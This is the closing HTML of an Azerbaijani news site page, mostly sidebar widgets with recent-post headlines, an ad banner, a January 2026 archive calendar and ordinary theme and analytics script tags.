                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



